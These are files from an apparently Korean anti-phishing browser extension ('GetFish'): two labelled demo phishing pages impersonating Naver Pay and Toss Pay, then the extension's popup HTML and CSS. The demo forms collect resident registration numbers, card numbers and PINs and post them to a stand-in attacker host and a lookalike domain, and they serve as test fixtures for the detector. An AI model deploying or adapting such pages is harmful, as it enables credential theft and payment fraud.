
<file: demo/naver_pay_phishing.html>
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>네이버페이(Naver Pay) - 안전결제 본인인증 [사칭 데모 페이지]</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
      background-color: #f5f6f8;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      justify-content: center;
    }
    .checkout-card {
      background: #ffffff;
      width: 100%;
      max-width: 460px;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
      overflow: hidden;
    }
    .header {
      background: #03c75a;
      color: #ffffff;
      padding: 24px;
      text-align: center;
    }
    .header h1 {
      margin: 0;
      font-size: 24px;
      font-weight: 800;
      letter-spacing: -0.5px;
    }
    .header p {
      margin: 6px 0 0 0;
      font-size: 13px;
      opacity: 0.9;
    }
    .content {
      padding: 30px;
    }
    .alert-box {
      background: #fff3cd;
      color: #856404;
      border: 1px solid #ffeeba;
      padding: 12px 16px;
      border-radius: 8px;
      font-size: 13px;
      margin-bottom: 24px;
      line-height: 1.5;
    }
    .form-group {
      margin-bottom: 20px;
    }
    .form-group label {
      display: block;
      font-size: 14px;
      font-weight: 700;
      color: #333333;
      margin-bottom: 8px;
    }
    .form-group input {
      width: 100%;
      padding: 12px 14px;
      border: 1px solid #dcdde1;
      border-radius: 8px;
      font-size: 15px;
      box-sizing: border-box;
    }
    .form-group input:focus {
      outline: none;
      border-color: #03c75a;
    }
    .btn-submit {
      width: 100%;
      background: #03c75a;
      color: white;
      border: none;
      padding: 16px;
      font-size: 16px;
      font-weight: 700;
      border-radius: 8px;
      cursor: pointer;
      margin-top: 10px;
      transition: background 0.2s;
    }
    .btn-submit:hover {
      background: #02b350;
    }
    .footer {
      text-align: center;
      padding: 20px;
      font-size: 12px;
      color: #888888;
      border-top: 1px solid #eeeeee;
    }
  </style>
</head>
<body>
  <div class="checkout-card">
    <div class="header">
      <h1>NAVER PAY</h1>
      <p>안전결제 이상거래 감지 본인인증</p>
    </div>
    
    <div class="content">
      <div class="alert-box">
        ⚠️ <strong>[주의]</strong> 귀하의 결제 계정에서 비정상 로그인 시도가 감지되었습니다. 보호 조치를 해제하려면 아래 본인인증 정보를 정확히 입력해주세요.
      </div>

      <!-- 모의 피싱 폼: 외부 악성 서버(예: http://evil-phishing-server.com/steal)로 전송 시도 -->
      <form action="http://evil-phishing-server.com/steal-data" method="POST">
        <div class="form-group">
          <label>성명 (이름)</label>
          <input type="text" placeholder="홍길동" required />
        </div>

        <!-- 🚨 Kill-Switch 트리거 지점 1: 주민등록번호 -->
        <div class="form-group">
          <label>주민등록번호 13자리 전체</label>
          <input type="text" placeholder="주민등록번호 (예: 900101-1234567)" required />
        </div>

        <div class="form-group">
          <label>결제 카드 번호 (16자리)</label>
          <input type="text" placeholder="1234-5678-9012-3456" required />
        </div>

        <!-- 🚨 Kill-Switch 트리거 지점 2: 카드 비밀번호 -->
        <div class="form-group">
          <label>카드 비밀번호 4자리 전체</label>
          <input type="password" placeholder="카드비밀번호 4자리 입력" required />
        </div>

        <button type="submit" class="btn-submit">본인인증 완료 및 제한 해제</button>
      </form>
    </div>

    <div class="footer">
      &copy; NAVER Financial Corp. (이 페이지는 GetFish 시연용 가짜 데모 페이지입니다)
    </div>
  </div>
</body>
</html>
</file>

<file: demo/toss_typo_phishing.html>
<!DOCTYPE html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>토스페이(Toss Pay) - 간편결제 승인 [사칭 데모 페이지]</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      background-color: #f0f4f8;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      justify-content: center;
    }
    .toss-card {
      background: #ffffff;
      width: 100%;
      max-width: 440px;
      border-radius: 20px;
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
      padding: 36px 28px;
      text-align: center;
      box-sizing: border-box;
    }
    .logo {
      font-size: 28px;
      font-weight: 800;
      color: #3182f6;
      margin-bottom: 8px;
    }
    .amount {
      font-size: 32px;
      font-weight: 800;
      color: #191f28;
      margin: 16px 0 24px 0;
    }
    .desc {
      font-size: 15px;
      color: #4e5968;
      line-height: 1.5;
      margin-bottom: 30px;
    }
    .input-box {
      margin-bottom: 24px;
      text-align: left;
    }
    .input-box label {
      display: block;
      font-size: 13px;
      font-weight: 600;
      color: #6b7684;
      margin-bottom: 8px;
    }
    .input-box input {
      width: 100%;
      padding: 14px;
      border: 1px solid #e5e8eb;
      border-radius: 12px;
      font-size: 16px;
      box-sizing: border-box;
      background: #f9fafb;
    }
    .btn-pay {
      width: 100%;
      background: #3182f6;
      color: white;
      border: none;
      padding: 18px;
      font-size: 16px;
      font-weight: 700;
      border-radius: 14px;
      cursor: pointer;
      transition: background 0.2s;
    }
    .btn-pay:hover {
      background: #1b64da;
    }
  </style>
</head>
<body>
  <div class="toss-card">
    <div class="logo">toss pay</div>
    <div class="amount">489,000원</div>
    <div class="desc">
      <strong>[특가 결제 승인]</strong><br/>
      애플 아이패드 프로 11인치 특가 주문 결제를 위해 결제 비밀번호를 입력해주세요.
    </div>

    <!-- 모의 피싱 폼 -->
    <form action="http://toss-pay-auth.kr/receive" method="POST">
      <div class="input-box">
        <label>토스 결제 휴대폰 번호</label>
        <input type="tel" placeholder="010-0000-0000" />
      </div>

      <!-- 🚨 Kill-Switch 트리거: 계좌 비밀번호 또는 카드 비밀번호 -->
      <div class="input-box">
        <label>계좌 비밀번호 4자리</label>
        <input type="password" placeholder="비밀번호 4자리 입력" required />
      </div>

      <button type="submit" class="btn-pay">489,000원 결제하기</button>
    </form>
  </div>
</body>
</html>
</file>

<file: extension/popup/popup.html>
<!DOCTYPE html>
<html lang="ko">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title data-i18n="popupTitle">GetFish 보안 상태</title>
  <link rel="stylesheet" href="popup.css">
</head>

<body>
  <div class="popup-container">
    <header class="popup-header">
      <div class="logo-area">
        <span class="logo-icon">🎣</span>
        <h1 class="logo-text">Get<span class="highlight">Fish</span></h1>
      </div>
      <span class="version-tag">v1.1.2</span>
    </header>

    <main class="status-card" id="status-card">
      <div class="status-icon" id="status-icon">🟢</div>
      <h2 class="status-title" id="status-title" data-i18n="statusTitleSafe">안전한 사이트입니다</h2>
      <p class="status-domain" id="status-domain" data-i18n="statusDomainDefault">현재 도메인 검증 완료</p>
    </main>

    <section class="stats-section">
      <div class="stat-box">
        <span class="stat-label" data-i18n="statLabelBlocked">🛡️ 누적 피싱 차단 횟수</span>
        <span class="stat-value" id="stat-blocked-count">0</span><span class="stat-unit" data-i18n="statUnit">회</span>
      </div>
    </section>

    <section class="engine-info">
      <div class="info-row">
        <span data-i18n="engineLabel">⚙️ 검증 엔진:</span>
        <span class="info-val" data-i18n="engineVal">4단계 하이브리드 & Kill-Switch</span>
      </div>
      <div class="info-row">
        <span data-i18n="backendLabel">🔌 백엔드 연결:</span>
        <span class="info-val" id="backend-status-text" data-i18n="backendChecking">확인 중...</span>
      </div>
    </section>

    <footer class="popup-footer">
      <button class="btn-report" id="btn-report">
        <span>🚨</span> <span data-i18n="btnReport">의심 사이트 제보하기</span>
      </button>
      <button class="btn-donate" id="btn-donate">
        <span data-i18n="btnDonate">개발자에게 커피 한 잔 사주기 ☕</span>
      </button>
      <button class="btn-dashboard" id="btn-dashboard">
        <span data-i18n="btnVisitWeb">공식 웹사이트 방문</span>
      </button>
    </footer>
  </div>
  <script src="popup.js"></script>
</body>

</html>
</file>
<file: extension/popup/popup.css>
/* ==========================================================
 * 🎣 GetFish Popup UI - Premium Cyber Security Dark Mode
 * Glassmorphism & Neon Glow Design System
 * ========================================================== */

@import url('https://fonts.googleapis.com/css2?family=Pretendard:wght@400;600;700;800&family=Inter:wght@400;600;700;800&display=swap');

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  width: 350px;
  min-width: 350px;
  max-width: 350px;
  margin: 0;
  padding: 0;
}

body {
  background: radial-gradient(circle at 50% 0%, #131c35 0%, #080c17 100%);
  color: #f8fafc;
  font-family: 'Pretendard', 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  overflow-x: hidden;
  border: 1px solid rgba(255, 255, 255, 0.08);
}

.popup-container {
  padding: 22px;
  display: flex;
  flex-direction: column;
  gap: 18px;
}

/* Header */
.popup-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(148, 163, 184, 0.15);
  padding-bottom: 14px;
}

.logo-area {
  display: flex;
  align-items: center;
  gap: 10px;
}

.logo-icon {
  font-size: 26px;
  filter: drop-shadow(0 0 8px rgba(56, 189, 248, 0.6));
}

.logo-text {
  font-size: 21px;
  font-weight: 800;
  letter-spacing: -0.6px;
}

.highlight {
  color: #38bdf8;
  text-shadow: 0 0 12px rgba(56, 189, 248, 0.5);
}

.version-tag {
  background: linear-gradient(90deg, rgba(56, 189, 248, 0.2), rgba(14, 165, 233, 0.2));
  color: #38bdf8;
  font-size: 11px;
  font-weight: 800;
  padding: 4px 10px;
  border-radius: 9999px;
  border: 1px solid rgba(56, 189, 248, 0.4);
  box-shadow: 0 0 10px rgba(56, 189, 248, 0.2);
}

/* Status Card */
.status-card {
  background: linear-gradient(145deg, rgba(30, 41, 59, 0.85), rgba(15, 23, 42, 0.95));
  border: 1px solid rgba(16, 185, 129, 0.5);
  border-radius: 20px;
  padding: 22px;
  text-align: center;
  transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
  box-shadow: 0 15px 35px -10px rgba(0, 0, 0, 0.7), 0 0 25px rgba(16, 185, 129, 0.25), inset 0 1px 0 rgba(255, 255, 255, 0.1);
  position: relative;
  overflow: hidden;
}

.status-card.danger {
  border-color: rgba(244, 63, 94, 0.6);
  background: linear-gradient(145deg, rgba(80, 15, 30, 0.85), rgba(15, 23, 42, 0.95));
  box-shadow: 0 15px 35px -10px rgba(0, 0, 0, 0.7), 0 0 35px rgba(244, 63, 94, 0.35), inset 0 1px 0 rgba(255, 255, 255, 0.15);
}

.status-card.warning {
  border-color: rgba(245, 158, 11, 0.6);
  background: linear-gradient(145deg, rgba(70, 35, 10, 0.85), rgba(15, 23, 42, 0.95));
  box-shadow: 0 15px 35px -10px rgba(0, 0, 0, 0.7), 0 0 30px rgba(245, 158, 11, 0.3);
}

.status-icon {
  font-size: 40px;
  margin-bottom: 10px;
  filter: drop-shadow(0 2px 8px rgba(0,0,0,0.4));
}

.status-title {
  font-size: 18px;
  font-weight: 800;
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.status-domain {
  font-size: 13px;
  color: #94a3b8;
  word-break: break-all;
  font-weight: 600;
}

/* Stats Section */
.stats-section {
  background: rgba(20, 28, 48, 0.7);
  border: 1px solid rgba(148, 163, 184, 0.12);
  border-radius: 16px;
  padding: 16px 18px;
  box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.4);
}

.stat-box {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.stat-label {
  font-size: 13px;
  font-weight: 600;
  color: #cbd5e1;
}

.stat-value {
  font-size: 22px;
  font-weight: 800;
  color: #f8fafc;
  text-shadow: 0 0 10px rgba(255, 255, 255, 0.3);
}

.stat-unit {
  font-size: 13px;
  color: #94a3b8;
  margin-left: 3px;
}

/* Engine Info */
.engine-info {
  background: rgba(10, 15, 28, 0.8);
  border: 1px solid rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  padding: 12px 16px;
  font-size: 12px;
  color: #94a3b8;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.info-row {
  display: flex;
  justify-content: space-between;
}

.info-val {
  font-weight: 700;
  color: #e2e8f0;
}

/* Footer Buttons */
.popup-footer {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 4px;
}

.btn-report {
  cursor: pointer;
  background: linear-gradient(135deg, #f43f5e, #e11d48, #be123c);
  color: #ffffff;
  font-family: inherit;
  font-size: 14px;
  font-weight: 800;
  padding: 14px;
  border-radius: 14px;
  border: 1px solid rgba(251, 113, 133, 0.4);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  box-shadow: 0 8px 20px -4px rgba(244, 63, 94, 0.5), 0 0 15px rgba(244, 63, 94, 0.3), inset 0 1px 0 rgba(255, 255, 255, 0.25);
  letter-spacing: -0.2px;
}

.btn-report:hover {
  background: linear-gradient(135deg, #fb7185, #f43f5e, #e11d48);
  transform: translateY(-2px);
  box-shadow: 0 12px 25px -4px rgba(244, 63, 94, 0.7), 0 0 25px rgba(244, 63, 94, 0.5);
}

.btn-report:active {
  transform: translateY(-1px);
}

.btn-donate {
  cursor: pointer;
  background: linear-gradient(135deg, #f59e0b, #d97706, #b45309);
  color: #ffffff;
  font-family: inherit;
  font-size: 13px;
  font-weight: 800;
  padding: 12px;
  border-radius: 12px;
  border: 1px solid rgba(245, 158, 11, 0.4);
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  box-shadow: 0 4px 15px -4px rgba(245, 158, 11, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.2);
  letter-spacing: -0.2px;
}

.btn-donate:hover {
  background: linear-gradient(135deg, #fbbf24, #f59e0b, #d97706);
  transform: translateY(-2px);
  box-shadow: 0 8px 20px -4px rgba(245, 158, 11, 0.6), 0 0 15px rgba(245, 158, 11, 0.4);
}

.btn-donate:active {
  transform: translateY(-1px);
}

.btn-dashboard {
  cursor: pointer;
  background: rgba(56, 189, 248, 0.08);
  color: #38bdf8;
  font-family: inherit;
  font-size: 13px;
  font-weight: 700;
  padding: 10px;
  border: 1px solid rgba(56, 189, 248, 0.3);
  border-radius: 12px;
  transition: all 0.2s ease;
}

.btn-dashboard:hover {
  background: rgba(56, 189, 248, 0.18);
  border-color: rgba(56, 189, 248, 0.6);
  color: #7dd3fc;
  box-shadow: 0 0 15px rgba(56, 189, 248, 0.2);
}
</file>
